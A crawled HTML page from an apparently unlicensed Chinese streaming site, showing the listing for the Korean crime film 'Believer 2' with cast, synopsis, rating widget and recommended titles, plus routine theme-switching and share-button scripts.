

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zhlwc.com/detail/244581.html
body_size: 17126
content:
<!DOCTYPE html><html><head><title>毒战2_HD/未删减/电影_动作片完整版免费在线观看 - 天堂影视</title><meta name="keywords" content="毒战2,毒战2在线观看,天堂影视" /><meta name="description" content="天堂影视动作片《毒战2》于2023年上映首播，由赵震雄,车胜元,韩孝周,吴承勋,金东英,李周英等主演，天堂电影网提供电影毒战2HD未删减高清完整版手机免费在线观看，这是一部 Netflix 犯罪动作片，围绕仍在追捕李先生的侦探元好（赵震雄饰演）、失踪的乐（吴承勋饰演）、重新出现的布莱恩（车胜元饰演）和从中国赶来解决问题的大刀（韩孝周饰演）展开，讲述了他们之间的致命战争。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.zhlwc.com","wapurl":"www.zhlwc.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20231102-1/12374ff156c955d5931cea978cfc53fb.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20231102-1/12374ff156c955d5931cea978cfc53fb.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/sort/71.html">电影</a></li><li><a href="/sort/72.html">电视剧</a></li><li><a href="/sort/74.html">动漫</a></li><li><a href="/sort/73.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">毒战2 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/sort/71.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/72.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/74.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/73.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E9%AC%BC%E5%90%B9%E7%81%AF.html" rel="nofollow"><span class="hot_name">鬼吹灯</span></a></li><li><a href="/search/wd/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F.html" rel="nofollow"><span class="hot_name">复仇者联盟</span></a></li><li><a href="/search/wd/%E7%88%B1%E4%B8%8A%E7%89%B9%E7%A7%8D%E5%85%B5.html" rel="nofollow"><span class="hot_name">爱上特种兵</span></a></li><li><a href="/search/wd/%E8%8E%AB%E6%96%AF%E7%A7%91%E9%99%B7%E8%90%BD.html" rel="nofollow"><span class="hot_name">莫斯科陷落</span></a></li><li><a href="/search/wd/%E7%BE%8E%E8%B0%8D%E5%85%A5%E4%BF%84%E8%AE%B0.html" rel="nofollow"><span class="hot_name">美谍入俄记</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic1.zykpic.com/upload/vod/2023-11-17/17002092161.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/244581-1-1.html" data-original="https://pic1.zykpic.com/upload/vod/2023-11-17/17002092161.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">HD</span><span class="pic_vod text_right"><img src="https://www.zhlwc.com/img.php?url=https://pic1.zykpic.com/upload/vod/2023-11-17/17002092161.jpg" alt="毒战2" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">毒战2</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：duzhan2</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>韩国<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>犯罪,动作<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2023<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>4.0</li><li class="data"><span>语言：</span>韩语<span class="split_line"></span><span>状态：</span><span class="data_style">HD</span> - 免费在线观看</li><li class="data"><span>导演：</span>白宗烈</li><li class="data"><span>主演：</span>赵震雄,车胜元,韩孝周,吴承勋,金东英,李周英</li><li class="data"><span>更新时间：</span><em>2023-11-19</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/244581-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《毒战2》https://www.zhlwc.com/detail/244581.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '毒战2',bdPic : 'https://pic1.zykpic.com/upload/vod/2023-11-17/17002092161.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视动作片《毒战2》是一部由白宗烈导演执导，赵震雄,车胜元,韩孝周,吴承勋,金东英,李周英等演员精彩演绎的韩国电影，手机免费观看高清未删减完整版电影大全就上天堂电影网，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>这是一部 Netflix 犯罪动作片，围绕仍在追捕李先生的侦探元好（赵震雄饰演）、失踪的乐（吴承勋饰演）、重新出现的布莱恩（车胜元饰演）和从中国赶来解决问题的大刀（韩孝周饰演）展开，讲述了他们之间的致命战争。</span><p class="desc_tips hidden_xs">全部来源：【天堂影视】【爱奇艺】【迅雷下载】【星辰电影网】【优酷视频】【百度云播】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="244581" data-score="2"><span class="label">给【<strong>毒战2</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/242241.html" title="少林寺十三棍僧" data-original="https://pic.monidai.com/img/22b91cbb7554f854e64177ef1f515659.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/242241.html" title="少林寺十三棍僧">少林寺十三棍僧</a></p><p class="vodlist_sub">北宋靖康二年，金兵攻下京师汴梁（河南开封），将出城议和的宋徽宗、宋钦宗二帝拘押，大宋玉玺从此落入金兵之手。时价岳飞在朱仙镇大北金兵，金国楚将军为阻止三千少林武僧</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/242242.html" title="美少女赌神" data-original="https://pic.monidai.com/img/83877a339d7b17b352d1a922dc39d0e0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/242242.html" title="美少女赌神">美少女赌神</a></p><p class="vodlist_sub">赌坛风云，变幻莫测。身为赌坛顶端的人物赌神唐远在家中遭到暗杀，其膝下有两个女儿，唐奕和唐欣。唐欣远在国外，振新唐家的重任交落在唐奕的肩膀上。唐奕为了替父亲报仇，</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/242243.html" title="破坏者" data-original="https://pic.monidai.com/img/2f5299842a90753b9a98da0e912eeb4e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/242243.html" title="破坏者">破坏者</a></p><p class="vodlist_sub">缉毒小队“破坏者”在队长约翰·沃顿（阿诺·施瓦辛格 Arnold Schwarzenegger 饰）的率领下闯入臭名昭著的贩毒团伙奥加尔萨联盟的据点，经过一轮激</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/242282.html" title="原始恐惧" data-original="https://pic.monidai.com/img/5dc685385a85c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/242282.html" title="原始恐惧">原始恐惧</a></p><p class="vodlist_sub">一位大型动物禁猎区的管理人Frank Walsh，他押运一艘载满了来自亚马逊、奇异又致命的大型动物的希腊运输船，其中包括一只极其罕见的白色美洲虎。不过致命的动物</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/242291.html" title="惊盗乱点" data-original="https://pic.monidai.com/img/4aaba8c282c468a736f7acd5810fb4e4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/242291.html" title="惊盗乱点">惊盗乱点</a></p><p class="vodlist_sub">墨西哥最高安全级别的监狱里储存着敏感机密信息文件，美国中央情报局为收回该文件，向大盗杰克斯迈利寻求帮助。杰克用计顺利成了该监狱的一名犯人，他边摸清地形，边等待着</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/242295.html" title="艾娃2020" data-original="https://pic.monidai.com/img/276dc8ea3c4aa6efc6394f74fa97f761.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/242295.html" title="艾娃2020">艾娃2020</a></p><p class="vodlist_sub">顶尖杀手艾娃效忠于一个神祕组织，在全球各地执行高价值目标的暗杀行动。然而，一次出了差错的行动，让艾娃身陷生死危机。面对各路杀手铺天盖地的追杀，无路可退的艾娃唯有</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/242296.html" title="警校刺客" data-original="https://pic.monidai.com/img/12db22429aa94f4744f268c5589dded3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/242296.html" title="警校刺客">警校刺客</a></p><p class="vodlist_sub">警校新生对抗孟买黑帮，NetFlix电影</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/242297.html" title="黑暗旅店" data-original="https://pic.monidai.com/img/da685e3dba1177f001a9473b5dc045b0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/242297.html" title="黑暗旅店">黑暗旅店</a></p><p class="vodlist_sub">2020&nbsp;/&nbsp;西班牙&nbsp;/&nbsp;Mauricio,Aspe,Johana,Fragoso,Blendl,Dale,Carley,ángel</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/311043.html" title="荒诞神话" data-original="https://pic3.yzzyimg.online/upload/vod/2025-03-27/202503271743046605.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/311043.html" title="荒诞神话">荒诞神话</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;Laura,Rauch,Anthony,Nuccio,马丁·安格鲍尔,Ian,Hinton,Jason,Stoval,Rachel,Hafell,Sidney,</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/311036.html" title="十万火急1996" data-original="https://pic3.yzzyimg.online/upload/vod/2025-03-27/202503271743044684.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/311036.html" title="十万火急1996">十万火急1996</a></p><p class="vodlist_sub">这天无数往来于曼哈顿与新泽西州的海底隧道的美国民众像往常一样在隧道内抱怨着交通堵塞，岂料死神正在步步逼近。隧道内一辆装满化学物品的卡车意外发生了爆炸，强大的冲击</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/311035.html" title="风都侦探剧场版：假面骑士颅骨的肖像" data-original="https://pic3.yzzyimg.online/upload/vod/2025-03-27/202503271743044530.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/311035.html" title="风都侦探剧场版：假面骑士颅骨的肖像">风都侦探剧场版：假面骑士颅骨的肖像</a></p><p class="vodlist_sub">在那风之都市，无数暗影潜行，曾几何时，一名硬汉在黑夜驰骋，独自背负罪孽，不顾双手班污，只为驱逐邪恶，替活于日光下的民众换取和平。直至命运的邂逅，让他遇上某位满腔</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/311013.html" title="万灵" data-original="https://pic3.yzzyimg.online/upload/vod/2025-03-26/202503261742961465.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/311013.html" title="万灵">万灵</a></p><p class="vodlist_sub">一名年轻的线人被派去执行一项危险的卧底行动。这是一部毫无保留的影片，讲述了禁毒战争中那些脆弱的步兵，以及被迫为警方工作的年轻罪犯。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/311008.html" title="印度狂战士苏亚" data-original="https://pic3.yzzyimg.online/upload/vod/2025-03-26/202503261742960525.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/311008.html" title="印度狂战士苏亚">印度狂战士苏亚</a></p><p class="vodlist_sub">Naa Peru Surya - Naa Illu India is a Telugu movie starring Allu Arjun and Anu Em</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/311003.html" title="塞雅" data-original="https://pic3.yzzyimg.online/upload/vod/2025-03-26/202503261742959943.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/311003.html" title="塞雅">塞雅</a></p><p class="vodlist_sub">一个名叫Satya（J.D Chakravarthy）的年轻人从印度南部来到孟买找工作。这个曾经诚实的年轻人在监狱里遇到了一个黑社会头目Bhiku Mhatre</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/311002.html" title="超速杀阵" data-original="https://pic3.yzzyimg.online/upload/vod/2025-03-26/202503261742959830.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/311002.html" title="超速杀阵">超速杀阵</a></p><p class="vodlist_sub">一名前海军陆战队员被一名不从事非法活动的前军官诬陷谋杀，这些活动包括奴隶斗殴和赤手空拳斗殴。</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/229618.html" title="彪悍战将" data-original="https://pic.monidai.com/img/ce398eab38bc8e9dd73d82d185bd9f56.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/229618.html" title="彪悍战将">彪悍战将</a></p><p class="vodlist_sub">美国建造了最雄伟的水坝，但却也因此成为恐怖份子的基地，成为震惊全国最可怕的危机，美国该如何解决这棘手的问题!? 